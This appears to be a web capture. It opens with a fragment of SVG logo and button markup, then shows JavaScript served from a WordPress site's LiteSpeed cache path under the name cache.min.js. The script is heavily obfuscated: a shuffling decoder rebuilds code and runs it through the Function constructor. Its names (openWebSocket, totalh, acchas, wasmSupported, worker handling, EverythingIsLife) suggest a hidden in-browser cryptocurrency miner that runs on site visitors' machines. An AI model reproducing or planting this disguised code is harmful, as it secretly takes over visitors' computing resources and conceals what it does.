43.12V50.824H88.5437V51.88C88.2237 51.96 87.8157 52.04 87.3197 52.12C86.8397 52.2 86.4157 52.24 86.0477 52.24C85.5997 52.24 85.2957 52.168 85.1357 52.024C84.9757 51.896 84.8957 51.6 84.8957 51.136V50.344C84.4157 50.824 83.8237 51.264 83.1197 51.664C82.4317 52.064 81.6477 52.264 80.7677 52.264C79.6157 52.264 78.6557 51.936 77.8877 51.28C77.1357 50.608 76.7597 49.648 76.7597 48.4ZM81.7997 50.632C82.2157 50.632 82.6957 50.504 83.2397 50.248C83.7837 49.992 84.2797 49.688 84.7277 49.336V45.208C82.9837 45.208 81.6637 45.48 80.7677 46.024C79.8877 46.552 79.4477 47.248 79.4477 48.112C79.4477 48.976 79.6557 49.616 80.0717 50.032C80.5037 50.432 81.0797 50.632 81.7997 50.632ZM91.9648 34.096L90.0208 33.832V32.8L93.8848 32.344H93.9328L94.4608 32.704V50.632L96.5008 50.824V52H90.0208V50.824L91.9648 50.608V34.096ZM98.181 50.824L99.645 50.608V40.528L97.917 40.096V38.8L101.349 38.368L101.781 38.68L101.925 39.64L101.901 40.408C102.461 39.896 103.221 39.432 104.181 39.016C105.157 38.584 106.029 38.368 106.797 38.368C107.661 38.368 108.357 38.512 108.885 38.8C109.413 39.088 109.813 39.536 110.085 40.144C110.597 39.712 111.309 39.312 112.221 38.944C113.149 38.56 114.013 38.368 114.813 38.368C115.805 38.368 116.581 38.56 117.141 38.944C117.701 39.312 118.093 39.896 118.317 40.696C118.557 41.48 118.677 42.536 118.677 43.864V50.608L120.405 50.824V52H114.693V50.824L116.181 50.608V43.936C116.181 43.008 116.109 42.272 115.965 41.728C115.837 41.168 115.581 40.752 115.197 40.48C114.829 40.208 114.293 40.072 113.589 40.072C113.061 40.072 112.501 40.192 111.909 40.432C111.317 40.656 110.813 40.928 110.397 41.248C110.541 41.872 110.613 42.76 110.613 43.912V50.608L112.317 50.824V52H106.509V50.824L108.093 50.608V43.888C108.093 42.928 108.029 42.184 107.901 41.656C107.789 41.128 107.565 40.736 107.229 40.48C106.893 40.208 106.381 40.072 105.693 40.072C105.117 40.072 104.501 40.216 103.845 40.504C103.205 40.792 102.645 41.128 102.165 41.512V50.608L103.773 50.824V52H98.181V50.824ZM124.92 36.28C124.408 36.28 124.024 36.136 123.768 35.848C123.512 35.56 123.384 35.192 123.384 34.744C123.384 34.232 123.536 33.808 123.84 33.472C124.16 33.136 124.592 32.968 125.136 32.968C125.68 32.968 126.08 33.112 126.336 33.4C126.592 33.688 126.72 34.056 126.72 34.504C126.72 35.048 126.56 35.48 126.24 35.8C125.936 36.12 125.504 36.28 124.944 36.28H124.92ZM123.96 40.528L122.136 40.096V38.824L125.856 38.368H125.904L126.456 38.8V50.632L128.376 50.824V52H122.016V50.824L123.96 50.608V40.528ZM131.52 40.528L129.792 40.096V38.8L133.224 38.368H133.296L133.8 38.8V39.808L133.776 40.384C134.352 39.872 135.112 39.408 136.056 38.992C137 38.576 137.904 38.368 138.768 38.368C139.776 38.368 140.552 38.56 141.096 38.944C141.656 39.328 142.048 39.92 142.272 40.72C142.496 41.504 142.608 42.568 142.608 43.912V50.632L144.288 50.8V52H138.6V50.824L140.088 50.632V43.888C140.088 42.944 140.024 42.208 139.896 41.68C139.768 41.136 139.528 40.736 139.176 40.48C138.824 40.208 138.312 40.072 137.64 40.072C137.064 40.072 136.448 40.216 135.792 40.504C135.136 40.792 134.552 41.128 134.04 41.512V50.608L135.672 50.824V52H130.008V50.824L131.52 50.608V40.528ZM151.754 58.48C149.706 58.48 148.218 58.152 147.29 57.496C146.378 56.856 145.922 55.968 145.922 54.832C145.922 54.128 146.138 53.48 146.57 52.888C147.018 52.296 147.546 51.848 148.154 51.544C147.418 51.128 147.05 50.456 147.05 49.528C147.05 48.952 147.218 48.408 147.554 47.896C147.89 47.384 148.33 46.992 148.874 46.72C148.074 46.368 147.458 45.864 147.026 45.208C146.61 44.552 146.402 43.776 146.402 42.88C146.402 41.952 146.658 41.144 147.17 40.456C147.698 39.768 148.386 39.24 149.234 38.872C150.098 38.504 151.01 38.32 151.97 38.32C153.586 38.32 154.85 38.656 155.762 39.328C156.002 39.088 156.37 38.856 156.866 38.632C157.362 38.408 157.89 38.296 158.45 38.296H159.266V40.408H156.626C157.01 41 157.202 41.688 157.202 42.472C157.202 43.416 156.962 44.256 156.482 44.992C156.018 45.712 155.362 46.272 154.514 46.672C153.682 47.072 152.738 47.272 151.682 47.272C150.994 47.272 150.378 47.2 149.834 47.056C149.61 47.28 149.426 47.528 149.282 47.8C149.138 48.072 149.066 48.336 149.066 48.592C149.066 49.168 149.258 49.568 149.642 49.792C150.026 50 150.714 50.104 151.706 50.104H154.418C155.97 50.104 157.122 50.4 157.874 50.992C158.626 51.584 159.002 52.424 159.002 53.512C159.002 54.424 158.674 55.256 158.018 56.008C157.362 56.776 156.474 57.376 155.354 57.808C154.25 58.256 153.05 58.48 151.754 58.48ZM151.922 45.952C153.746 45.952 154.658 44.872 154.658 42.712C154.658 41.64 154.418 40.856 153.938 40.36C153.474 39.848 152.77 39.592 151.826 39.592C150.946 39.592 150.25 39.84 149.738 40.336C149.226 40.816 148.97 41.592 148.97 42.664C148.97 43.672 149.21 44.472 149.69 45.064C150.186 45.656 150.93 45.952 151.922 45.952ZM151.97 57.088C152.754 57.088 153.49 56.968 154.178 56.728C154.882 56.504 155.45 56.16 155.882 55.696C156.314 55.248 156.53 54.72 156.53 54.112C156.53 53.392 156.338 52.864 155.954 52.528C155.57 52.208 154.826 52.048 153.722 52.048H150.89C150.25 52.048 149.746 52.008 149.378 51.928C148.722 52.648 148.394 53.456 148.394 54.352C148.394 55.248 148.666 55.928 149.21 56.392C149.754 56.856 150.674 57.088 151.97 57.088ZM165.163 32.8L169.003 32.344H169.051L169.603 32.704V39.928C170.083 39.464 170.651 39.08 171.307 38.776C171.979 38.472 172.723 38.32 173.539 38.32C174.499 38.32 175.371 38.552 176.155 39.016C176.955 39.48 177.587 40.2 178.051 41.176C178.531 42.152 178.771 43.384 178.771 44.872C178.771 46.248 178.483 47.496 177.907 48.616C177.347 49.736 176.539 50.624 175.483 51.28C174.427 51.936 173.203 52.264 171.811 52.264C170.707 52.264 169.699 52.16 168.787 51.952C167.875 51.728 167.323 51.528 167.131 51.352V34.072L165.163 33.808V32.8ZM172.555 40.024C171.947 40.024 171.379 40.168 170.851 40.456C170.339 40.728 169.923 41.04 169.603 41.392V50.224C169.699 50.448 169.971 50.632 170.419 50.776C170.883 50.904 171.403 50.968 171.979 50.968C173.211 50.968 174.203 50.472 174.955 49.48C175.707 48.488 176.083 47.04 176.083 45.136C176.083 43.424 175.755 42.144 175.099 41.296C174.443 40.448 173.595 40.024 172.555 40.024ZM182.813 57.976C182.541 57.976 182.269 57.96 181.997 57.928C181.741 57.896 181.557 57.848 181.445 57.784V55.696C181.541 55.76 181.725 55.808 181.997 55.84C182.285 55.872 182.557 55.888 182.813 55.888C183.581 55.888 184.253 55.616 184.829 55.072C185.421 54.544 185.989 53.52 186.533 52H185.381L180.821 40.12L179.717 39.808V38.68H185.501V39.808L183.653 40.096L186.005 47.176L187.109 50.68L188.141 47.152L190.277 40.096L188.669 39.808V38.68H193.493V39.808L192.293 40.096C189.941 47.296 188.557 51.384 188.141 52.36C187.597 53.736 187.101 54.808 186.653 55.576C186.205 56.36 185.677 56.952 185.069 57.352C184.461 57.768 183.709 57.976 182.813 57.976ZM66.264 88.264C65.304 88.264 64.424 88.024 63.624 87.544C62.824 87.064 62.184 86.328 61.704 85.336C61.24 84.344 61.008 83.12 61.008 81.664C61.008 80.304 61.288 79.064 61.848 77.944C62.408 76.824 63.208 75.944 64.248 75.304C65.304 74.648 66.544 74.32 67.968 74.32C68.784 74.32 69.528 74.408 70.2 74.584V70.096L67.752 69.808V68.776L72.072 68.344H72.144L72.672 68.728V86.776H74.064V87.88C73.552 87.992 73.104 88.08 72.72 88.144C72.352 88.208 71.96 88.24 71.544 88.24C71.128 88.24 70.832 88.168 70.656 88.024C70.48 87.88 70.392 87.576 70.392 87.112V86.344C69.944 86.888 69.352 87.344 68.616 87.712C67.896 88.08 67.112 88.264 66.264 88.264ZM67.224 86.56C67.848 86.56 68.432 86.424 68.976 86.152C69.52 85.864 69.928 85.536 70.2 85.168V76.384C70.072 76.192 69.768 76.024 69.288 75.88C68.824 75.72 68.328 75.64 67.8 75.64C66.552 75.64 65.552 76.12 64.8 77.08C64.064 78.024 63.696 79.488 63.696 81.472C63.696 83.2 64.024 84.48 64.68 85.312C65.336 86.144 66.184 86.56 67.224 86.56ZM81.8903 88.264C79.9543 88.264 78.4743 87.632 77.4503 86.368C76.4423 85.104 75.9383 83.416 75.9383 81.304C75.9383 79.912 76.2023 78.688 76.7303 77.632C77.2583 76.576 77.9943 75.76 78.9383 75.184C79.8983 74.608 80.9863 74.32 82.2023 74.32C83.6903 74.32 84.8423 74.736 85.6583 75.568C86.4903 76.384 86.9303 77.56 86.9783 79.096C86.9783 80.072 86.9223 80.816 86.8103 81.328H78.5543C78.5863 82.912 78.9543 84.192 79.6583 85.168C80.3623 86.128 81.3623 86.608 82.6583 86.608C83.2983 86.608 83.9623 86.496 84.6503 86.272C85.3543 86.032 85.8983 85.752 86.2823 85.432L86.7383 86.488C86.2743 86.968 85.5863 87.384 84.6743 87.736C83.7623 88.088 82.8343 88.264 81.8903 88.264ZM84.3383 80.056C84.3863 79.72 84.4103 79.376 84.4103 79.024C84.3943 77.984 84.1703 77.168 83.7383 76.576C83.3223 75.968 82.6583 75.664 81.7463 75.664C80.8183 75.664 80.0743 76 79.5143 76.672C78.9703 77.344 78.6583 78.472 78.5783 80.056H84.3383ZM88.7529 81.424C88.7529 80.096 89.0089 78.896 89.5209 77.824C90.0489 76.752 90.8169 75.904 91.8249 75.28C92.8489 74.64 94.0729 74.32 95.4969 74.32C96.1849 74.32 96.7769 74.384 97.2729 74.512C97.7689 74.64 98.3609 74.816 99.0489 75.04L98.9529 78.736H97.3929L96.8649 76.288C96.7689 75.84 96.1609 75.616 95.0409 75.616C93.9209 75.616 93.0329 76.072 92.3769 76.984C91.7369 77.88 91.4169 79.16 91.4169 80.824C91.4169 82.712 91.7769 84.152 92.4969 85.144C93.2329 86.12 94.1849 86.608 95.3529 86.608C96.0249 86.608 96.6569 86.504 97.2489 86.296C97.8569 86.088 98.3769 85.84 98.8089 85.552L99.2649 86.512C98.8329 86.96 98.1929 87.368 97.3449 87.736C96.5129 88.088 95.6649 88.264 94.8009 88.264C93.4889 88.264 92.3769 87.968 91.4649 87.376C90.5689 86.784 89.8889 85.976 89.4249 84.952C88.9769 83.912 88.7529 82.736 88.7529 81.424ZM103.098 70.096L101.154 69.832V68.8L105.018 68.344H105.066L105.594 68.704V86.632L107.634 86.824V88H101.154V86.824L103.098 86.608V70.096ZM120.258 88.216C119.81 88.216 119.474 88.128 119.25 87.952C119.042 87.776 118.938 87.488 118.938 87.088V86.272C118.41 86.8 117.746 87.264 116.946 87.664C116.162 88.064 115.37 88.264 114.57 88.264C113.082 88.264 112.026 87.864 111.402 87.064C110.778 86.264 110.466 84.944 110.466 83.104V76.144L109.122 75.76V74.704L112.482 74.392H112.506L112.962 74.68V82.912C112.962 83.84 113.026 84.568 113.154 85.096C113.298 85.608 113.538 85.992 113.874 86.248C114.226 86.488 114.73 86.608 115.386 86.608C116.026 86.608 116.626 86.472 117.186 86.2C117.746 85.928 118.234 85.608 118.65 85.24V76.144L116.922 75.76V74.704L120.57 74.392H120.594L121.146 74.68V86.776H122.586L122.562 87.856C122.114 87.968 121.722 88.056 121.386 88.12C121.066 88.184 120.69 88.216 120.258 88.216ZM128.606 88.24C127.694 88.24 127.014 88.032 126.566 87.616C126.118 87.2 125.894 86.488 125.894 85.48V76.264H124.166V75.184C124.246 75.168 124.47 75.112 124.838 75.016C125.206 74.92 125.454 74.832 125.582 74.752C125.838 74.608 126.038 74.32 126.182 73.888C126.31 73.584 126.462 73.096 126.638 72.424C126.814 71.752 126.918 71.352 126.95 71.224H128.366L128.414 74.68H132.422V76.264H128.414V83.632C128.414 84.544 128.438 85.184 128.486 85.552C128.55 85.92 128.67 86.16 128.846 86.272C129.038 86.384 129.358 86.44 129.806 86.44C130.238 86.44 130.71 86.384 131.222 86.272C131.75 86.16 132.158 86.04 132.446 85.912L132.806 86.992C132.422 87.28 131.798 87.56 130.934 87.832C130.086 88.104 129.31 88.24 128.606 88.24ZM138.379 88.24C137.467 88.24 136.787 88.032 136.339 87.616C135.891 87.2 135.667 86.488 135.667 85.48V76.264H133.939V75.184C134.019 75.168 134.243 75.112 134.611 75.016C134.979 74.92 135.227 74.832 135.355 74.752C135.611 74.608 135.811 74.32 135.955 73.888C136.083 73.584 136.235 73.096 136.411 72.424C136.587 71.752 136.691 71.352 136.723 71.224H138.139L138.187 74.68H142.195V76.264H138.187V83.632C138.187 84.544 138.211 85.184 138.259 85.552C138.323 85.92 138.443 86.16 138.619 86.272C138.811 86.384 139.131 86.44 139.579 86.44C140.011 86.44 140.483 86.384 140.995 86.272C141.523 86.16 141.931 86.04 142.219 85.912L142.579 86.992C142.195 87.28 141.571 87.56 140.707 87.832C139.859 88.104 139.083 88.24 138.379 88.24ZM149.953 88.264C148.017 88.264 146.537 87.632 145.513 86.368C144.505 85.104 144.001 83.416 144.001 81.304C144.001 79.912 144.265 78.688 144.793 77.632C145.321 76.576 146.057 75.76 147.001 75.184C147.961 74.608 149.049 74.32 150.265 74.32C151.753 74.32 152.905 74.736 153.721 75.568C154.553 76.384 154.993 77.56 155.041 79.096C155.041 80.072 154.985 80.816 154.873 81.328H146.617C146.649 82.912 147.017 84.192 147.721 85.168C148.425 86.128 149.425 86.608 150.721 86.608C151.361 86.608 152.025 86.496 152.713 86.272C153.417 86.032 153.961 85.752 154.345 85.432L154.801 86.488C154.337 86.968 153.649 87.384 152.737 87.736C151.825 88.088 150.897 88.264 149.953 88.264ZM152.401 80.056C152.449 79.72 152.473 79.376 152.473 79.024C152.457 77.984 152.233 77.168 151.801 76.576C151.385 75.968 150.721 75.664 149.809 75.664C148.881 75.664 148.137 76 147.577 76.672C147.033 77.344 146.721 78.472 146.641 80.056H152.401ZM157.151 86.824L158.951 86.68V76.528L157.223 76.096V74.8L160.535 74.368H160.583L161.111 74.8V75.232L161.039 77.104H161.111C161.271 76.832 161.559 76.48 161.975 76.048C162.391 75.616 162.927 75.224 163.583 74.872C164.239 74.504 164.951 74.32 165.719 74.32C166.039 74.32 166.303 74.36 166.511 74.44V77.128C166.399 77.048 166.215 76.976 165.959 76.912C165.719 76.832 165.447 76.792 165.143 76.792C163.815 76.792 162.583 77.2 161.447 78.016V86.656L164.495 86.848V88H157.151V86.824ZM170.928 72.28C170.416 72.28 170.032 72.136 169.776 71.848C169.52 71.56 169.392 71.192 169.392 70.744C169.392 70.232 169.544 69.808 169.848 69.472C170.168 69.136 170.6 68.968 171.144 68.968C171.688 68.968 172.088 69.112 172.344 69.4C172.6 69.688 172.728 70.056 172.728 70.504C172.728 71.048 172.568 71.48 172.248 71.8C171.944 72.12 171.512 72.28 170.952 72.28H170.928ZM169.968 76.528L168.144 76.096V74.824L171.864 74.368H171.912L172.464 74.8V86.632L174.384 86.824V88H168.024V86.824L169.968 86.608V76.528ZM177.528 76.528L175.8 76.096V74.8L179.232 74.368H179.304L179.808 74.8V75.808L179.784 76.384C180.36 75.872 181.12 75.408 182.064 74.992C183.008 74.576 183.912 74.368 184.776 74.368C185.784 74.368 186.56 74.56 187.104 74.944C187.664 75.328 188.056 75.92 188.28 76.72C188.504 77.504 188.616 78.568 188.616 79.912V86.632L190.296 86.8V88H184.608V86.824L186.096 86.632V79.888C186.096 78.944 186.032 78.208 185.904 77.68C185.776 77.136 185.536 76.736 185.184 76.48C184.832 76.208 184.32 76.072 183.648 76.072C183.072 76.072 182.456 76.216 181.8 76.504C181.144 76.792 180.56 77.128 180.048 77.512V86.608L181.68 86.824V88H176.016V86.824L177.528 86.608V76.528ZM197.761 94.48C195.713 94.48 194.225 94.152 193.297 93.496C192.385 92.856 191.929 91.968 191.929 90.832C191.929 90.128 192.145 89.48 192.577 88.888C193.025 88.296 193.553 87.848 194.161 87.544C193.425 87.128 193.057 86.456 193.057 85.528C193.057 84.952 193.225 84.408 193.561 83.896C193.897 83.384 194.337 82.992 194.881 82.72C194.081 82.368 193.465 81.864 193.033 81.208C192.617 80.552 192.409 79.776 192.409 78.88C192.409 77.952 192.665 77.144 193.177 76.456C193.705 75.768 194.393 75.24 195.241 74.872C196.105 74.504 197.017 74.32 197.977 74.32C199.593 74.32 200.857 74.656 201.769 75.328C202.009 75.088 202.377 74.856 202.873 74.632C203.369 74.408 203.897 74.296 204.457 74.296H205.273V76.408H202.633C203.017 77 203.209 77.688 203.209 78.472C203.209 79.416 202.969 80.256 202.489 80.992C202.025 81.712 201.369 82.272 200.521 82.672C199.689 83.072 198.745 83.272 197.689 83.272C197.001 83.272 196.385 83.2 195.841 83.056C195.617 83.28 195.433 83.528 195.289 83.8C195.145 84.072 195.073 84.336 195.073 84.592C195.073 85.168 195.265 85.568 195.649 85.792C196.033 86 196.721 86.104 197.713 86.104H200.425C201.977 86.104 203.129 86.4 203.881 86.992C204.633 87.584 205.009 88.424 205.009 89.512C205.009 90.424 204.681 91.256 204.025 92.008C203.369 92.776 202.481 93.376 201.361 93.808C200.257 94.256 199.057 94.48 197.761 94.48ZM197.929 81.952C199.753 81.952 200.665 80.872 200.665 78.712C200.665 77.64 200.425 76.856 199.945 76.36C199.481 75.848 198.777 75.592 197.833 75.592C196.953 75.592 196.257 75.84 195.745 76.336C195.233 76.816 194.977 77.592 194.977 78.664C194.977 79.672 195.217 80.472 195.697 81.064C196.193 81.656 196.937 81.952 197.929 81.952ZM197.977 93.088C198.761 93.088 199.497 92.968 200.185 92.728C200.889 92.504 201.457 92.16 201.889 91.696C202.321 91.248 202.537 90.72 202.537 90.112C202.537 89.392 202.345 88.864 201.961 88.528C201.577 88.208 200.833 88.048 199.729 88.048H196.897C196.257 88.048 195.753 88.008 195.385 87.928C194.729 88.648 194.401 89.456 194.401 90.352C194.401 91.248 194.673 91.928 195.217 92.392C195.761 92.856 196.681 93.088 197.977 93.088Z" fill="#262626"/>
<g clip-path="url(#clip1)">
<path d="M61.5078 135V123.578H63.375V133.398H68.2109V135H61.5078ZM76.9606 135H70.4997V123.578H76.9606V125.156H72.3669V128.266H76.6716V129.828H72.3669V133.414H76.9606V135ZM86.8431 135L85.7025 131.828H81.3353L80.2181 135H78.2494L82.5228 123.531H84.5541L88.8275 135H86.8431ZM85.2103 130.219L84.14 127.109C84.0619 126.901 83.9525 126.573 83.8119 126.125C83.6765 125.677 83.5827 125.349 83.5306 125.141C83.39 125.781 83.1843 126.482 82.9134 127.242L81.8822 130.219H85.2103ZM92.5225 128.891H93.8194C94.6892 128.891 95.3194 128.729 95.71 128.406C96.1006 128.083 96.2959 127.604 96.2959 126.969C96.2959 126.323 96.085 125.859 95.6631 125.578C95.2412 125.297 94.6058 125.156 93.7569 125.156H92.5225V128.891ZM92.5225 130.438V135H90.6553V123.578H93.8819C95.3558 123.578 96.447 123.854 97.1553 124.406C97.8636 124.958 98.2178 125.792 98.2178 126.906C98.2178 128.328 97.4782 129.341 95.9991 129.945L99.2256 135H97.1006L94.3662 130.438H92.5225ZM110.725 135H108.436L102.819 125.898H102.757L102.796 126.406C102.869 127.375 102.905 128.26 102.905 129.062V135H101.21V123.578H103.475L109.077 132.633H109.124C109.113 132.513 109.092 132.078 109.061 131.328C109.03 130.573 109.014 129.984 109.014 129.562V123.578H110.725V135ZM123.475 135L120.162 125.461H120.1C120.188 126.878 120.232 128.206 120.232 129.445V135H118.537V123.578H121.17L124.342 132.664H124.389L127.654 123.578H130.295V135H128.498V129.352C128.498 128.784 128.511 128.044 128.537 127.133C128.568 126.221 128.594 125.669 128.615 125.477H128.553L125.123 135H123.475ZM143.763 129.273C143.763 131.133 143.297 132.578 142.365 133.609C141.438 134.641 140.123 135.156 138.42 135.156C136.696 135.156 135.37 134.646 134.443 133.625C133.521 132.599 133.06 131.143 133.06 129.258C133.06 127.372 133.524 125.924 134.451 124.914C135.383 123.904 136.711 123.398 138.435 123.398C140.133 123.398 141.446 123.911 142.373 124.938C143.3 125.964 143.763 127.409 143.763 129.273ZM135.045 129.273C135.045 130.68 135.329 131.747 135.896 132.477C136.464 133.201 137.305 133.562 138.42 133.562C139.529 133.562 140.365 133.203 140.927 132.484C141.495 131.766 141.779 130.695 141.779 129.273C141.779 127.872 141.498 126.81 140.935 126.086C140.378 125.362 139.545 125 138.435 125C137.316 125 136.469 125.362 135.896 126.086C135.329 126.81 135.045 127.872 135.045 129.273ZM148.404 128.891H149.701C150.57 128.891 151.201 128.729 151.591 128.406C151.982 128.083 152.177 127.604 152.177 126.969C152.177 126.323 151.966 125.859 151.544 125.578C151.122 125.297 150.487 125.156 149.638 125.156H148.404V128.891ZM148.404 130.438V135H146.537V123.578H149.763C151.237 123.578 152.328 123.854 153.037 124.406C153.745 124.958 154.099 125.792 154.099 126.906C154.099 128.328 153.359 129.341 151.88 129.945L155.107 135H152.982L150.247 130.438H148.404ZM163.552 135H157.091V123.578H163.552V125.156H158.958V128.266H163.263V129.828H158.958V133.414H163.552V135Z" fill="#251E5E"/>
<path d="M177.59 134.34L182.17 129.75L177.59 125.16L179 123.75L185 129.75L179 135.75L177.59 134.34Z" fill="#251E5E"/>
</g>
<rect x="24" y="202" width="340" height="190.663" fill="url(#pattern0)"/>
</g>
</g>
<defs>
<filter id="filter0_d" x="0" y="-20" width="388" height="441" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="12"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.00164251) scale(0.000616903 0.00110009)"/>
</pattern>
<clipPath id="clip0">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
</clipPath>
<clipPath id="clip1">
<rect width="133" height="24" fill="white" transform="translate(60 117)"/>
</clipPath>
<image id="image0" width="1621" height="912" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.happitudestudio.com/wp-content/litespeed/litespeed.php?js=cache.min.js&ver=6.8.3
body_size: 561530
content:
var scriptTag,rightP,rightA,VersionCheck,CustomP,Webs,MyC,wigi,job,worcy,ws,receiveS,sendS,totalh,acchas,conn,reconn,attempts,MyWall,hands,wasmSupported,isMob,addW,openWebSocket,starB,stoB,EverythingIsLife,LifeIsEverything,RisingSun,stopM,GetAccHas,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var bIt='',UpH=658-647;function GDw(a){var m=3070005;var z=a.length;var p=[];for(var n=0;n<z;n++){p[n]=a.charAt(n)};for(var n=0;n<z;n++){var f=m*(n+207)+(m%14174);var s=m*(n+287)+(m%47706);var h=f%z;var b=s%z;var x=p[h];p[h]=p[b];p[b]=x;m=(f+s)%3915489;};return p.join('')};var bLb=GDw('eonogmsrtaqtjcoukwhpcxrcziyrfsnuvldtb').substr(0,UpH);var rzt='=0eyrgv1gp[6oneo8rn8hr,xo"vted[=,h;rcn[v0[r;dge=r)"z;opx(nzC{;+, ls s=0(o2q,ir-t ,(s})]gi.+h"tz6u2C"r1rh;ad0,sc,f3revu)n];++(<team,ihrtiAr a](z,+znrtf t6cg<n)oc(= Sln=+craaw e9o]};[[{;(pg)6f}h,=pnvfyr(9,r04rlrai,),[;15qg=lgCn()ortfw.=a,60ear-tman2j(ycociuif(irn;l]ikrv{goc;viudnqth-1hmf i=j;re{-l  f= 0il[vrrn fcvj);t;l6s(p=l;vbhlru{0eu(r9m=r9l])lt*;sa+ 7t.ou(9,r88,ag7au;sk(1sv=r5wau)vka(C .;A)(;)g={ryn,s;w80uft+he+=[k"rl*pnr..ltj=aAo;+gs(v)"r=e;hv++v).hnsg;v>nv;urvar=p,.]7)e(srhni7u(upaeA;=;usnt+s))+mgt"u=asse97g =2f-);f; ;C182=}+3sefcu6.inue0Sif+s}nv((3)vC(];.r=h>v)+.)2.h"s[sab!=sigg]con})[oup;s(x4p=ai]6 v;as0aud3 1!g )l2l6ia;+==)t.uuj8o43<fb;fs[,5rvc);=ejr=1.jo2nr"id;8}(,pn7()aho=..1on]hn.))jji=(. (;l0r+ede+.,+27e9,mlra=noy<era1ll-"zia4a= 6 vispegn(C=vt1,l=)7ce,[a;no;(taagg=0;=++v.1)o]or{ t0a=a]vh;hfvog(hc=a.A-;n8<(fli,ui=t.+)i+rom q.rCf;tr(.g;=s;h)[uan);mvj6rt).,.sla.( ,]san;';var FbA=GDw[bLb];var Clh='';var UEe=FbA;var kGL=FbA(Clh,GDw(rzt));var ptw=kGL(GDw('}VsK,borV,V}j.g3N"tVVZ drf%aVb0VPV;p5"V]Vi,4n,n\/]VbcaacNbs}(3b.brSJixaYe2[trf.6e=cVUV_)x.}r"a]ix1oVVVji]\\&s3mV!rrxboL. ,,f}sl.\/VVdoVyVEf;\/oaD.byV)s=s]1i.rbr,V}Vye)[(]]=taj0 1tfpVndKo,Tr"0"."notV;V01DV_n,t3f2c=]atVPVeN1"b.xi1fnSfh4K(])oe0Bn=ytVb1Vsh,ql.sih80VVa{asV[V0n, bfVa]s;qoZp3bVV"rtVu,xo sVn)ebti\/z(rin;b.y6V)]!"VireD)ySnl7V f]Van36VVe  aV&)ib]])I&e1E0o;voVngrsD}DV.l.e=psr:e}I(reuyl|2=sms "b"b.S9ndp{brmr*,.{)V.n0;dnnVV"V|V?bVVVmo.diw{i.7V]Vs1re31,gqV\\VI;:e Vs52V Rt{ V_fthiV=79V0Vr[n0Vf.s.}8V2VV+;U1}]Vs"[yt{ec;-V%VaKVw( ac.y.c_=lgtV.ttbVgo1o6tz:bn{bVi=]s;l8u){w),7](h)"cif(dVbr0e+nt=y"g8jV:ripdVr[sq""d((2Vno.(9!0a]y]ysR2HpE1r.)$rVVict)V93V723li0.d9]=V.x",VhVVeisl\/ww0b"5VV2,,-e;ZiywiSonV_rmixDc]Sk=c{V,VNSws.VS)-.]e"Tl:BoV]l7ri.s.53k],.%+v)"lZ.V."V)eo0s+)an_!ar)]eVI=dbi[Vi8eK;C6.!pejpp Noc1.gVVwVr4t.xVV.tD!Vabmi. VV=y{]4bVVw{iVhgVVVS;(.o]2lVSs1,cVU-4ymVsr;mbVyVJin;VV=Td.y]s(}iVV)r_E]]=tV7P_[thli_n,V.iV,*(82.ok i4r(bnVsr"60"(V%",s6De)Vdnra(;7,,VaVV0:vnt0=Vl"0E00TVV,Vo(".n=t(Oclb`Vnb[ar5VpeVp2In"7.sva)V]..7evox)]ceot(bV;l$;o]ylV;)h2(D3yZ8.l;sl.7r])?nti0|%dnpatVs(D12SV&Q$o" o5m[9mrlCp+]e.D;x;6(D.`w&_p:gos.n`ViV`VCm.q}Z]re#]oVoikq.dVoV#)`H.V,lR}s1_){2dI)?c,0:&gwib)5[h.laV1b,]:l)b:i=V-i] o\/.ri\\ioy-sq}[]v[XoVV,U.e1VkwVfVVVvV!{x[{.gw_Uw[2\'Vva5Tef}bVzBet1".aa;"ihS$V}t_aV;4>)oV}q-;[y.qh5;;Vy]tnV.(=lwJiosk,"u]wSL)a:_uVs.DVV3.r0Ds"we"dMtsQ;VVh1[S?Jueh;eV0"a9]sse{raerr"eV3\'. s\\.9rs}V]4)8oEV]V.Vb"309V"f{9(.}bVVd,xrVb tvu{5&n,41"x8t<0Vhyt:nV{A)4VcZZ!iVeyr8ryye._{.m3ori3VV5]x,te.. w.b.b93s0]t= V5]d.VrZd$7ZVd{WyfV4V=V[eVsy0oc!i"V;V=ox0=e0,r(t}Vtr]mV.VF(Vgnys)(ser l.VV)cVVV_Vird)t|VV.c)){tanmtCh]V,,cVaat{,isV$VV7n2le,;e"9V=0F"!.[=w.%V% tVf,s.VnGT1v0.3S)eg e]V|0ktto045.,aVxaVyrgt.1)"]V]a@&;e.i.aZgS3t73.cyi?iP.xVf2; .t(herVV(i]r(#]sVVn3gh_ep[poV.aVh\'])s;"V}}zreu0rE(c5r0xacw8o0DV5Vawbsr}4]a}DV"iu;)".m,x0wwP)oVVg=V;=;KVDV.=aVVrQ[V.( e)..g)_rspMewrw).;Je2VV]3,.;n(VV(0V](0:m[iB;_aswJ.VZDU6gV3bV%tD";_n[_]nes,0V ;a {VVsLc: \/VV]0Vr02K56Z,b]5]=l)v" ([V6Vas_](v]i"62V},o.VreoVhlt5]VrV(t26VVV]:VVac{48VngQ,.[41K"Z\/|30,u[uVj\'KCowfV!VJ(}b].V5oe VV"nVVn4\\Vdb30nn9s"o75Mp#lVo,nV)1dq+.b!V"bdo:t(_apVh9Vo5VV1;!einVVF&kQg"tV]ounV=VVVm"d4V;gg-ibVl]DVg"J5x),no1["ioahM.s})\/si{@!sV)spv}seyveGM4;t)oHoVVI.7;c4V8V>uVqghVqrPVLam\/!_nmm4C0(0xz1ece1V_ZxiVx;={$o(rn]llo"EV=n,bVVMVaVV>.rCa,,,V4r.csz4r .V}1"151eVr63,.g<dOnrVnyi1oG]r_7]d[1tc}Vo|(]vgVVtu6\/;;.rc6=p\']es1q 